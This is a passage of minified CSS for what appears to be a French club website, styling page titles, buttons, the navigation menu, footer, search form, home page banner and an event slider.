(max-width:1450px){.ContainerTitle .subTitlePage .LittleTop{top:-28px}.ContainerTitle .subTitlePage .LittleBottom{bottom:-34px}}@media screen and (max-width:1023px){.ContainerTitle .subTitlePage .LittleTop{top:-23px}.ContainerTitle .subTitlePage .LittleBottom{bottom:-25px}}@media screen and (max-width:768px){.ContainerTitle .subTitlePage{padding-left:20px;padding-right:20px}.ContainerTitle .subTitlePage .LittleTop{left:50%;-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.ContainerTitle .subTitlePage .LittleBottom{right:50%;-webkit-transform:translate(50%,0);transform:translate(50%,0)}}@media screen and (max-width:424px){.ContainerTitle .subTitlePage .LittleTop{top:-22px}.ContainerTitle .subTitlePage .LittleBottom{bottom:-24px}}.TitlePage{font-size:70px;font-size:4.375rem;color:#00009e;font-family:peace_sans,helvetica,sans-serif;line-height:1.25em;text-align:center;margin:0}@media screen and (max-width:1450px){.TitlePage{font-size:45px;font-size:2.8125rem}}@media screen and (max-width:1023px){.TitlePage{font-size:35px;font-size:2.1875rem}}@media screen and (max-width:424px){.TitlePage{font-size:30px;font-size:1.875rem;line-height:1.35em}}.TitlePage .titre_actus_club{display:block;font-size:14px;font-size:.875rem;font-family:din_alternatebold,helvetica,sans-serif;letter-spacing:.25em;text-transform:uppercase;line-height:.8em}.TitlePage .titre_actus_club .subTitlePage{margin-left:10px;display:inline-block;vertical-align:middle;color:#d7232e;letter-spacing:0;line-height:.9em;text-transform:none}@media screen and (max-width:1024px){.TitlePage .titre_actus_club .subTitlePage{font-size:1.6em}}@media screen and (max-width:424px){.TitlePage .titre_actus_club .subTitlePage{font-size:1em}}.btn,.wysiwyg .btn{display:inline-block;background:#d7232e;color:#fff;padding:11px;font-family:peace_sans,helvetica,sans-serif;text-transform:uppercase;border-radius:3px;line-height:1em;padding-bottom:8px;letter-spacing:.06em;font-size:15px;font-size:.9375rem;text-decoration:none;border:none;-webkit-transition:.35s;transition:.35s}.btn:hover,.wysiwyg .btn:hover{-webkit-box-shadow:2px 5px 0 0 #00009e;box-shadow:2px 5px 0 0 #00009e;color:#fff}@media screen and (max-width:424px){.btn,.wysiwyg .btn{font-size:12px;font-size:.75rem;line-height:1.3em}}.btn--little,.wysiwyg .btn--little{color:#d7232e;background:0 0;font-size:14px;font-size:.875rem}@media screen and (min-width:900px){.TopHome .LinkBottom:hover{-webkit-box-shadow:2px 5px 0 0 #fff;box-shadow:2px 5px 0 0 #fff}}@media screen and (min-width:1151px){.ClubTop-Intro--Col1 a.btn:hover{-webkit-box-shadow:2px 5px 0 0 #fff;box-shadow:2px 5px 0 0 #fff}}.GalleryResume-Item:hover .btn{-webkit-box-shadow:2px 5px 0 0 #fff;box-shadow:2px 5px 0 0 #fff}.acf-actions .acf-button,.btn-arrow,.wysiwyg .btn--arrow-grey{display:inline-block;color:#a5a5ba;font-family:din_alternatebold,helvetica,sans-serif;text-transform:uppercase;text-decoration:none;font-size:15px;font-size:.9375rem;-webkit-transition:.35s;transition:.35s}.acf-actions .acf-button i,.btn-arrow i,.wysiwyg .btn--arrow-grey i{display:inline-block;vertical-align:top;padding-top:1px;margin-left:10px;font-size:20px}.acf-actions .acf-button:hover,.btn-arrow:hover,.wysiwyg .btn--arrow-grey:hover{color:#d7232e}.wysiwyg .btn--arrow-grey{padding:2px 4px}.wysiwyg .btn--arrow-grey:before{display:inline-block;vertical-align:middle;font-size:1.4em;margin-right:10px;content:'\e903';font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wysiwyg .btn,.wysiwyg .btn--arrow-grey{margin:3px 2px}.btn-arrow--down,.btn-arrow--left{padding:0;border:0;outline:0;display:inline-block;color:#a5a5ba;font-family:din_alternatebold,helvetica,sans-serif;text-transform:uppercase;font-size:15px;font-size:.9375rem;padding:5px;line-height:1.4em;-webkit-transition:.35s;transition:.35s}.btn-arrow--down i,.btn-arrow--left i{display:inline-block;vertical-align:top;padding-top:1px;margin-right:20px;font-size:22px}.btn-arrow--down:active,.btn-arrow--down:focus,.btn-arrow--down:hover,.btn-arrow--left:active,.btn-arrow--left:focus,.btn-arrow--left:hover{background:0 0;color:#d7232e}@media screen and (max-width:424px){.btn-arrow--down,.btn-arrow--left{font-size:13px;font-size:.8125rem}.btn-arrow--down i,.btn-arrow--left i{vertical-align:middle;margin-right:10px;font-size:16px}}.masthead{position:absolute;top:0;width:100%;z-index:100;padding-top:20px}.admin-bar .masthead{top:32px}@media screen and (max-width:767px){.masthead{padding-top:10px}}.masthead>.site-width{position:relative}.masthead>.site-width #menu-toggle{position:absolute;left:196px;top:39px;z-index:999;-webkit-transition:none;transition:none}.toggled .masthead>.site-width #menu-toggle{position:fixed;left:inherit;top:59px;margin-left:196px}@media screen and (max-width:1024px){.masthead>.site-width #menu-toggle{top:27px;left:118px}.toggled .masthead>.site-width #menu-toggle{top:46px;margin-left:118px}}@media screen and (max-width:767px){.masthead>.site-width #menu-toggle{top:6px;left:0}.toggled .masthead>.site-width #menu-toggle{top:15px;margin-left:0}}.site-branding{width:103px;height:90px}.site-branding .site-title{margin:0}@media screen and (max-width:1024px){.site-branding{width:80px}}@media screen and (max-width:1024px) and (max-width:767px){.site-branding{width:55px;margin:0 auto}}.menu-club-connected{display:none}@media screen and (min-width:1024px){.menu-club-connected{display:block;position:absolute;bottom:0;top:0;right:0;list-style:none;margin:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;height:23px;font-family:din_alternatebold,helvetica,sans-serif}.menu-club-connected>li{text-transform:uppercase;color:#333;margin-right:15px;font-size:14px;font-size:.875rem}.home .menu-club-connected>li{color:#fff}}@media screen and (min-width:1024px) and (max-width:1024px){.home .menu-club-connected>li{color:#333}}@media screen and (min-width:1024px){.menu-club-connected>li>a{text-transform:none;color:#d7232e}.menu-club-connected>li>a:hover{text-decoration:underline}.home .menu-club-connected>li>a{color:#fff}}@media screen and (min-width:1024px) and (max-width:1024px){.home .menu-club-connected>li>a{color:#d7232e}}@media screen and (min-width:1024px){.menu-club-connected>li:last-child{margin-right:0}}.InsideSlogan-Container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.InsideSlogan-Txt{margin:0;margin-bottom:16px;margin-left:auto;font-size:18px;font-size:1.125rem}.home .InsideSlogan-Txt{color:#fff}@media screen and (max-width:1200px){.InsideSlogan-Txt{font-size:16px;font-size:1rem}}@media screen and (max-width:1024px){.InsideSlogan-Txt{color:#00009e;font-size:15px;font-size:.9375rem;margin-bottom:32px}.home .InsideSlogan-Txt{color:#00009e}}@media screen and (max-width:767px){.InsideSlogan-Txt{display:none}}.InsideSlogan-Link{margin-bottom:14px;margin-left:7.14286%}.InsideSlogan-Link a{font-family:peace_sans,helvetica,sans-serif;font-size:18px;font-size:1.125rem;text-transform:uppercase;letter-spacing:.08em;-webkit-transition:.35s;transition:.35s}.InsideSlogan-Link a:hover{color:#d7232e}.home .InsideSlogan-Link a{color:#fff}.home .InsideSlogan-Link a:hover{color:#d7232e}@media screen and (max-width:1200px){.InsideSlogan-Link{display:none}}.menu-toggle{padding:0;width:108px;height:40px;border:0;outline:0;background:0 0;cursor:pointer;text-align:left}.menu-toggle:active,.menu-toggle:focus,.menu-toggle:hover{background:0 0}.menu-toggle:hover .txt{color:#d7232e}.menu-toggle .txt{color:#00009e;font-family:peace_sans,helvetica,sans-serif;font-size:15px;font-size:.9375rem;text-transform:uppercase;display:block;padding-top:4px;line-height:1em;padding-left:50px;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out;letter-spacing:.08em}@media screen and (max-width:360px){.menu-toggle .txt{display:none}}.menu-toggle .menu{position:absolute;left:8px;top:19px;z-index:100;width:25px;height:20px;-webkit-transition:.4s;transition:.4s}.menu-toggle .hamburger:after,.menu-toggle .hamburger:before{-webkit-transition:.2s ease-in-out transform,.2s ease-in-out top,.2s ease-in-out bottom,.2s background .4s;transition:.2s ease-in-out transform,.2s ease-in-out top,.2s ease-in-out bottom,.2s background .4s;content:"";position:absolute;display:block;width:100%;height:100%;background:#00009e}.menu-toggle .hamburger{position:absolute;top:0;left:0;width:25px;height:3px;background:#00009e;display:block;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:.2s ease-in-out transform,.2s ease-in-out top,.2s ease-in-out bottom,.2s background .4s;transition:.2s ease-in-out transform,.2s ease-in-out top,.2s ease-in-out bottom,.2s background .4s}.menu-toggle .hamburger:before{top:-8px}.menu-toggle .hamburger:after{bottom:-8px}.toggled .hamburger{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.toggled .hamburger:after{-webkit-transform:rotate(90deg);transform:rotate(90deg);bottom:0}.toggled .hamburger:before{-webkit-transform:rotate(90deg);transform:rotate(90deg);top:0}.menu-toggle{position:fixed;top:33px;left:30px;z-index:500}.admin-bar .menu-toggle{top:53px}.CMenuAnim{position:fixed;top:0;height:100%;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-transition:all .5s cubic-bezier(.165,.84,.44,1);transition:all .5s cubic-bezier(.165,.84,.44,1);z-index:550;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:.45s;transition-duration:.45s;background:#00009e;top:inherit;top:-200%}@media screen and (max-width:1024px){.CMenuAnim{top:-300%}}.toggled .CMenuAnim{-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-delay:.25s;transition-delay:.25s;top:0}.CMenuAnim-Black{position:fixed;top:0;content:'';display:block;left:-100%;height:100%;width:100%;background:#00009e;z-index:520;-webkit-transition:all .35s cubic-bezier(.165,.84,.44,1);transition:all .35s cubic-bezier(.165,.84,.44,1);-webkit-transition-delay:.2s;transition-delay:.2s;left:0;top:-100%}.toggled .CMenuAnim-Black{-webkit-transition-delay:.1s;transition-delay:.1s;top:0}.CMenuAnim-Red{display:none}.CMenuAnim--inner{padding-top:62px;background:#edf5fc}@media screen and (max-width:1024px){.CMenuAnim--inner{padding-top:51px}}@media screen and (max-width:767px){.CMenuAnim--inner{padding-top:20px}}.CMenuAnim--inner>.site-width{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.CMenuAnim-Top{width:100%;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex}.CMenuAnim-Left{width:30%}.CMenuAnim-Right{width:60%}.CMenuAnim-Search{background:#00009e;padding:72px 0;position:relative;overflow:hidden}.CMenuAnim-Search--breaktop{position:absolute;left:-1%;top:-65px;width:102%;height:1000px;z-index:40}@media screen and (max-height:800px){.CMenuAnim-Search--breaktop{top:-65px}}@media screen and (max-width:1300px){.CMenuAnim-Search--breaktop{top:-50px}}@media screen and (max-width:1024px){.CMenuAnim-Search--breaktop{top:-20px}}@media screen and (max-width:600px){.CMenuAnim-Search--breaktop{top:0}}@media screen and (max-width:450px){.CMenuAnim-Search--breaktop{top:0}}@media screen and (max-width:767px){.CMenuAnim-Search{padding-top:40px;margin-bottom:40px}}.menu{margin:0;padding:0;list-style:none}.menu ul{margin:0;padding:0;list-style:none}#main-top-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}#main-top-menu li{margin-right:10px}#main-top-menu li a{font-size:15px;font-size:.9375rem;display:inline-block;color:#fff;background:#d7232e;padding:11px;line-height:1em;font-family:peace_sans,helvetica,sans-serif;text-transform:uppercase;border-radius:3px}@media screen and (max-width:767px){#main-top-menu li a{font-size:13px;font-size:.8125rem}}#main-top-menu li:last-child{margin-right:0}#main-top-menu li:last-child>a{letter-spacing:.08em;-webkit-transition:.35s;transition:.35s}#main-top-menu li:last-child>a:hover{-webkit-box-shadow:2px 5px 0 0 #00009e;box-shadow:2px 5px 0 0 #00009e}@media screen and (min-width:1024px){#main-top-menu li:last-child{margin-right:31px}}#main-left-menu li{margin:46px 0}#main-left-menu li a{font-size:36px;font-size:2.25rem;font-family:peace_sans,helvetica,sans-serif;display:inline-block;position:relative;padding-right:36px;-webkit-transition:.35s;transition:.35s}#main-left-menu li a:after{content:'\e903';font-size:22px;color:#d7232e;position:absolute;top:50%;right:0;-webkit-transition:.35s;transition:.35s;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}#main-left-menu li a:hover{color:#d7232e}#main-left-menu li a:hover:after{-webkit-transform:translate(10px,-50%);transform:translate(10px,-50%)}#main-left-menu li.current-menu-item>a{color:#d7232e}#main-right-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#main-right-menu>li{min-width:221px;margin:46px 0}#main-right-menu>li>a{font-size:24px;font-size:1.5rem;font-family:peace_sans,helvetica,sans-serif;display:inline-block;-webkit-transition:.35s;transition:.35s}#main-right-menu>li>a:hover{color:#d7232e}#main-right-menu>li.current-menu-item>a{color:#d7232e}#main-right-menu>li>ul{margin-top:20px 0}#main-right-menu>li>ul>li{margin:20px 0}#main-right-menu>li>ul>li>a{font-size:18px;font-size:1.125rem;-webkit-transition:.35s;transition:.35s}#main-right-menu>li>ul>li>a:hover{color:#d7232e}#main-right-menu>li>ul>li.current-menu-item a{color:#d7232e}.link-RS a{display:inline-block;width:42px;height:42px;color:#d7232e;text-align:center;padding-top:10px}.link-RS a i{font-size:20px}.link-RS--onlymobile{display:none}@media screen and (min-width:1024px) and (max-height:800px){#main-left-menu li,#main-right-menu>li{margin:20px 0}#main-right-menu>li>ul>li{margin:10px 0}.CMenuAnim-Top{margin-bottom:20px}.CMenuAnim-Search{padding-top:50px;padding-bottom:20px}}@media screen and (min-width:1024px) and (max-height:600px){#main-left-menu li,#main-right-menu>li{margin:10px 0}.CMenuAnim{overflow-y:scroll}}@media screen and (min-width:1024px) and (max-height:540px){#main-right-menu>li>a{font-size:22px;font-size:1.375rem}#main-left-menu li a{font-size:25px;font-size:1.5625rem}#main-right-menu>li>ul>li{margin:5px 0}#main-right-menu>li>ul>li a{font-size:16px;font-size:1rem}}@media screen and (max-width:1023px){#main-left-menu li,#main-right-menu>li{margin:20px 0}#main-right-menu>li>ul>li{margin:10px 0}#main-left-menu li a{font-size:25px;font-size:1.5625rem}#main-right-menu>li>a{font-size:18px;font-size:1.125rem}#main-right-menu>li>ul>li{margin:5px 0}#main-right-menu>li>ul>li a{padding:0;font-size:14px;font-size:.875rem}.CMenuAnim-Left{width:35%}.CMenuAnim-Right{width:62%}#main-right-menu>li{min-width:100px;width:48%}}@media screen and (max-width:767px){.CMenuAnim-Left,.CMenuAnim-Right{width:100%}#main-right-menu{margin-top:20px}#main-right-menu>li{width:100%;margin:8px 0}.CMenuAnim{overflow-y:scroll}#main-right-menu>li>ul>li{margin:10px 0}.CMenuAnim-Left{padding-top:10px}.link-RS{display:none;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.link-RS--onlymobile{display:block}}@media screen and (min-height:801px){#main-right-menu{padding-top:25px}#main-right-menu>li{margin:31px 0}}@media screen and (max-width:767px){.toggled .CMenuAnim:before{content:'';position:fixed;top:0;left:0;width:100%;height:70px;background:#fff;z-index:1}.CMenuAnim--inner{padding-top:55px;position:relative}.toggled .CMenuAnim-Top{position:fixed;z-index:100;top:16px;right:20px}}.single-activity #colophon,.single-club #colophon{margin-top:150px}@media screen and (max-width:768px){.single-activity #colophon,.single-club #colophon{margin-top:50px}}.MastFoot{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-top:40px;padding-bottom:80px;margin-top:50px}@media screen and (max-width:1200px){.MastFoot{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:40px}}.MastFoot a{-webkit-transition:.35s;transition:.35s;font-size:15px;font-size:.9375rem}.MastFoot a:hover{color:#d7232e}@media screen and (max-width:1200px){.MastFoot a{font-size:13px;font-size:.8125rem}}@media screen and (max-width:600px){.MastFoot a{font-size:11px;font-size:.6875rem}}.MastFoot .TitleFoot{color:#d7232e;font-family:peace_sans,helvetica,sans-serif;margin:0;margin-right:44px;font-size:16px;font-size:1rem}@media screen and (max-width:1200px){.MastFoot .TitleFoot{margin-right:0}}.MastFoot .LogoFooter{display:block;width:100px}@media screen and (min-width:1201px){.MastFoot .LogoFooter{margin:0 auto;position:absolute;top:0;left:50%;-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}}@media screen and (max-width:1200px){.MastFoot .LogoFooter{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.MastFoot-Col1{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:1200px){.MastFoot-Col1{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;display:block;width:100%;text-align:center;margin-top:20px}.MastFoot-Col1 a{display:none}}.MastFoot-Col3{-ms-flex-item-align:end;align-self:flex-end;margin-left:auto;margin-right:0}@media screen and (max-width:1200px){.MastFoot-Col3{width:100%;margin:0;margin-top:20px;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}#menu-footer{margin:0;padding:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}#menu-footer li{margin-right:40px}#menu-footer li:last-child{margin-right:0}#menu-footer li.lien_only_mobile{display:none}@media screen and (max-width:1200px){#menu-footer li{border-right:1px solid #00009e;padding-right:15px;margin-right:15px;line-height:1em}#menu-footer li.lien_only_mobile{display:block}#menu-footer li.lien_only_mobile a{font-weight:700}#menu-footer li:last-child{margin-right:0;border-right:0}}@media screen and (max-width:380px){#menu-footer li:nth-child(2){border-right:0;padding-right:0;margin-right:0}}@media screen and (max-width:1200px){#menu-footer{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.SearchformTop-Inner{background:#00009e;max-width:480px;margin:0 auto;padding-bottom:50px;position:relative;z-index:100}@media screen and (min-width:880px){.SearchformTop-Inner{max-width:620px;padding-left:200px}}.SearchformTop-Inner .icon-illu_plongee{color:#fff;font-size:54px;display:block;-webkit-transform:scaleX(-1);transform:scaleX(-1);position:absolute;left:-135px;top:0}@media screen and (max-width:1200px){.SearchformTop-Inner .icon-illu_plongee{left:-120px}}@media screen and (max-width:1023px){.SearchformTop-Inner .icon-illu_plongee{display:none}}.searchformtop{width:480px;border-bottom:1px solid rgba(255,255,255,.4);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.searchformtop .search-field{width:100%;background:0 0;border:none;font-size:18px;font-size:1.125rem;line-height:1.3em;font-weight:400;color:#fff}.searchformtop .search-field::-webkit-input-placeholder{color:#fff}.searchformtop .search-field::-moz-placeholder{color:#fff}.searchformtop .search-field:-ms-input-placeholder{color:#fff}.searchformtop .search-field::-ms-input-placeholder{color:#fff}.searchformtop .search-field::placeholder{color:#fff}.searchformtop .search-field:-ms-input-placeholder{color:#fff}.searchformtop .search-field::-ms-input-placeholder{color:#fff}.searchformtop .search-field:focus{color:#fff;outline:0}.searchformtop label{margin:auto 0}.searchformtop label:first-child{width:90%}.searchformtop label:last-child{width:10%;cursor:pointer;text-align:center}.searchformtop label:last-child:hover i.icon-icon-search{color:#d7232e}.searchformtop .txt_none{display:none}.searchformtop i.icon-icon-search{font-size:25px;color:#fff;-webkit-transition:.5s;transition:.5s;padding:10px;display:block}.searchformtop.into_page{width:400px;margin:0 auto;background:#fff;border-radius:40px;margin-top:10px}.page-template-m_les_clubs .searchformtop.into_page{margin-top:40px}.searchformtop.into_page>label:first-child{width:85%}.searchformtop.into_page>label:first-child>input{border-radius:40px 0 0 40px;color:#00009e;padding:20px 25px}.searchformtop.into_page>label:first-child>input:focus{background:0 0}.searchformtop.into_page>label:first-child>input::-webkit-input-placeholder{color:#00009e}.searchformtop.into_page>label:first-child>input::-moz-placeholder{color:#00009e}.searchformtop.into_page>label:first-child>input:-ms-input-placeholder{color:#00009e}.searchformtop.into_page>label:first-child>input::-ms-input-placeholder{color:#00009e}.searchformtop.into_page>label:first-child>input::placeholder{color:#00009e}.searchformtop.into_page>label:first-child>input:-ms-input-placeholder{color:#00009e}.searchformtop.into_page>label:first-child>input::-ms-input-placeholder{color:#00009e}.searchformtop.into_page>label:first-child>input:focus{color:#00009e;outline:0}.searchformtop.into_page label:last-child{width:15%;height:63px;border-radius:0 40px 40px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.searchformtop.into_page i.icon-icon-search{color:#d7232e}@media screen and (max-width:500px){.searchformtop.into_page{width:100%}}@media screen and (max-width:767px){.searchformtop{width:400px;margin:0 auto;margin-bottom:40px}.searchformtop label:first-child{width:87%}.searchformtop .search-field{font-size:13px;font-size:.8125rem}.searchformtop i.icon-icon-search{font-size:20px}}@media screen and (max-width:450px){.searchformtop{width:350px}}@media screen and (max-width:370px){.searchformtop{width:auto;margin-left:20px;margin-right:20px}.searchformtop--inerpage{margin-left:0;margin-right:0}}.Search-Container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-bottom:50px;padding-top:33px}@media only screen and (max-width:768px){.Search-Container{padding-top:18px}}@media only screen and (max-width:600px){.Search-Container{padding-top:19px}}.Search-Item{display:block;width:33.33333%;border-bottom:1px solid #edf5fc;border-right:1px solid #edf5fc;padding:49px 5%;text-align:center;-webkit-transition:.35s;transition:.35s;outline:0}@media only screen and (min-width:601px){.Search-Item:nth-child(3n){border-right:0}}.number_post_1 .Search-Item{border:none}.Search-Item-Title{font-family:din_alternatebold,helvetica,sans-serif;font-size:16px;font-size:1rem;color:#00009e;text-transform:uppercase;letter-spacing:.05em;display:block}.Search-Item-Title .color__red{color:#d7232e}.Search-Item-Desc{display:block;margin-top:20px;margin-bottom:22px}.Search-Item .btn{margin-top:22px}.Search-Item:hover{background:#00009e}.Search-Item:hover .Search-Item-Desc,.Search-Item:hover .Search-Item-Title{color:#fff}@media only screen and (max-width:1200px){.Search-Item{padding:40px 20px}}@media only screen and (max-width:600px){.Search-Item{width:50%;padding:20px}.Search-Item:nth-child(2n){border-right:none}}.TopHome{color:#fff;position:relative}@media screen and (max-width:1024px){.TopHome{margin-top:127px}}.TopHome--bg{background:url(../imgs/bg-HOME-DESKTOP.png) top center no-repeat;width:1355px;background-size:1355px auto;height:100%;position:absolute;top:0;right:0}.TopHome--bg svg{display:none}@media screen and (max-width:1355px){.TopHome--bg{width:100%}}@media screen and (min-width:1500px){.TopHome--bg{right:4%}}@media screen and (min-width:1700px){.TopHome--bg{right:8%}}@media screen and (max-width:1500px){.TopHome--bg{background-size:90% auto;background-position:top right}}@media screen and (max-width:1400px){.TopHome--bg{background-size:90% auto;background-position:top right}}@media screen and (max-width:1024px){.TopHome--bg{background:url(../imgs/bg-HOME-TABLETTE.png) top center no-repeat;background-size:80% auto;background-position:top right}}@media screen and (max-width:800px){.TopHome--bg{background-size:78% auto}}@media screen and (max-width:700px){.TopHome--bg{background:url(../imgs/bg-HOME-MOBILE.png) center top no-repeat;background-size:600px auto;background-position:200px 0;top:-110px}}@media screen and (max-width:600px){.TopHome--bg{background-position:120px 0}}@media screen and (max-width:450px){.TopHome--bg{background-position:-60px 0;height:110%}}@media screen and (min-width:1500px){.TopHome:before{display:block;content:'';position:absolute;top:0;right:0;height:100%;background:#0d00ac;width:4%}}@media screen and (min-width:1700px){.TopHome:before{width:8%}}.TopHome>.site-width{min-height:945px;position:relative;padding-top:1px}@media screen and (max-width:1500px){.TopHome>.site-width{min-height:900px}}@media screen and (max-width:1400px){.TopHome>.site-width{min-height:690px}}@media screen and (max-width:700px){.TopHome>.site-width{min-height:620px}}@media screen and (max-width:450px){.TopHome>.site-width{min-height:600px}}.TopHome .TopPageTitle{display:none}@media screen and (min-width:1025px){.TopHome .TopPageTitle{display:block;color:#fff;position:absolute;top:50%;right:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);margin:0;text-align:right;line-height:1.2em}}@media screen and (max-width:700px){.TopHome .TopPageTitle{display:block;position:absolute;top:0;left:0;font-size:18px;font-size:1.125rem}}@media screen and (max-width:700px) and (min-width:430px){.TopHome .TopPageTitle{font-size:22px;font-size:1.375rem}}.TopHome .LinkToPage{display:none}@media screen and (min-width:701px){.TopHome .LinkToPage{display:block;margin-top:240px;line-height:.9em;color:#d7232e;width:280px}}@media screen and (min-width:701px) and (min-width:900px){.TopHome .LinkToPage{margin-top:400px}}@media screen and (min-width:701px) and (min-width:1000px){.TopHome .LinkToPage{margin-top:600px}}@media screen and (min-width:701px){.TopHome .LinkToPage>span{display:block;line-height:1.2em}.TopHome .LinkToPage>.littleTxt{display:inline-block;color:#a5a5ba;font-size:15px;font-size:.9375rem;font-family:din_alternatebold,helvetica,sans-serif;font-weight:400;position:relative;text-transform:uppercase;letter-spacing:.16em;line-height:1em;-webkit-transition:.35s;transition:.35s}.TopHome .LinkToPage>.littleTxt i{font-size:24px;position:absolute;right:-40px;top:-30%}.TopHome .LinkToPage:hover>.littleTxt{color:#d7232e}}.TopHome .LinkBottom{position:absolute;bottom:65px;left:50%;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);white-space:nowrap;-webkit-transition:.35s;transition:.35s}@media screen and (max-width:700px){.TopHome .LinkBottom{bottom:0}}z .TopHome .LinkBottom:hover{background:#fff;color:#d7232e}.HotNews{margin:50px 0;margin-top:95px}.HotNews-Item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:20px 0}.HotNews-Item p{margin:0;font-size:18px;font-size:1.125rem;margin-right:20px}.HotNews-Item a{min-width:250px;font-size:18px;font-size:1.125rem;text-align:right}@media screen and (max-width:1023px){.HotNews-Item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:30px;text-align:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.HotNews-Item:last-child{margin-bottom:0}.HotNews-Item p{margin-right:0;width:100%;margin-bottom:20px}}@media screen and (max-width:1023px){.HotNews-Item a,.HotNews-Item p{font-size:16px;font-size:1rem}}@media screen and (max-width:424px){.HotNews-Item a,.HotNews-Item p{font-size:15px;font-size:.9375rem}}@media screen and (max-width:1023px){.EventHome{background:#edf5fc}}.EventHome-Slider{padding-left:100px;padding-right:100px;position:relative}.EventHome-Slider--inner{background:#edf5fc;padding-left:100px;padding-right:100px}.EventHome-Slider--inner .txt_align_right{padding-bottom:60px}.EventHome-Slider .slick-track{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.EventHome-Slider .slick-slide{height:inherit!important}.EventHome-Slider .slick-slide{margin:0 30px}.EventHome-Slider .slick-list{margin:0 -30px}.EventHome-Slider .btn_slider{position:absolute;top:50%;left:0;z-index:10;border:none;width:65px;padding:5px;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);overflow:hidden;color:#00009e}.EventHome-Slider .btn_slider:focus,.EventHome-Slider .btn_slider:hover{background:0 0;color:#d7232e}.EventHome-Slider .btn_slider.slick-disabled{opacity:0}.EventHome-Slider .btn_slider.next_txt{left:inherit;right:0}.EventHome-Slider .btn_slider i{display:block;font-size:20px;margin-top:10px}.EventHome-Slider .btn_slider .btnslide--inner{display:block}.EventHome-Slider .btn_slider .btnslide--inner>span{text-align:center;display:block;line-height:1.17em}.EventHome-Slider .btn_slider .btnslide--inner>span.day{font-size:35px;font-size:2.1875rem;font-family:peace_sans,helvetica,sans-serif}.EventHome-Slider .btn_slider .btnslide--inner>span.month_year{font-family:din_alternatebold,helvetica,sans-serif;font-size:18px;font-size:1.125rem}@media screen and (max-width:1450px){.EventHome-Slider{padding-left:80px;padding-right:80px;margin-left:30px;margin-right:30px}.EventHome-Slider--inner{padding-left:50px;padding-right:50px}}@media screen and (max-width:1023px){.EventHome-Slider{margin-left:50px;margin-right:50px}.EventHome-Slider .btn_slider i{font-size:22px;margin-top:15px}.EventHome-Slider .btn_slider .btnslide--inner>span{line-height:1.3em}.EventHome-Slider .btn_slider .btnslide--inner>span.day{font-size:30px;font-size:1.875rem}.EventHome-Slider .btn_slider .btnslide--inner>span.month_year{font-size:15px;font-size:.9375rem}.EventHome-Slider .txt_align_right{text-align:center}}@media screen and (max-width:601px){.EventHome-Slider{margin-left:30px;margin-right:30px;padding-left:0;padding-right:0}.EventHome-Slider--inner{padding-left:8px;padding-right:8px}.EventHome-Slider .btn_slider{top:50px;-webkit-transform:none;transform:none;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:93px}.EventHome-Slider .btn_slider.prev_txt{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.EventHome-Slider .btn_slider i{font-size:16px;margin-top:0}.EventHome-Slider .btn_slider .btnslide--inner{width:47px}.EventHome-Slider .btn_slider .btnslide--inner>span{line-height:1.3em}.EventHome-Slider .btn_slider .btnslide--inner>span.day{font-size:25px;font-size:1.5625rem}.EventHome-Slider .btn_slider 